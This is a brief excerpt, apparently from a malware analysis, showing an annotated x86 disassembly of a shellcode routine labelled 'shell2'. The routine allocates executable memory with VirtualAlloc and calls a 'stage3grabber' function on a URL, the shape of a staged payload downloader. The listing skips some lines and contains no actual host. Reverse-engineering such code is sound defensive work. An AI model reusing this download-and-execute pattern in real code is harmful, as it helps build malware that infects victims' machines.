 039F01DE 6A 40 push 40h
039F01E0 68 00 30 00 00 push 3000h
039F01E5 68 00 10 00 00 push 1000h
039F01EA 6A 00 push 0
039F01EC FF 55 F8 call [ebp+VirtualAlloc]
039F01EF 8B F8 mov edi, eax
039F01F1 85 FF test edi, edi
039F01F3 74 64 jz short failBlock
039F01F5 51 push ecx
039F01F6 8B D7 mov edx, edi
039F01F8 8D 4D B4 lea ecx, [ebp+url3]
039F01FB E8 60 01 00 00 call stage3grabber
039F0200 83 C4 04 add esp, 4
039F0203 84 C0 test al, al
039F0205 74 3B jz short loc_39F0242
039F0259
039F0259 failBlock:
039F0259 5F pop edi
039F025A 5E pop esi
039F025B 33 C0 xor eax, eax
039F025D 5B pop ebx
039F025E 8B E5 mov esp, ebp
039F0260 5D pop ebp
039F0261 C2 04 00 retn 4
039F0261 shell2 endp
039F0261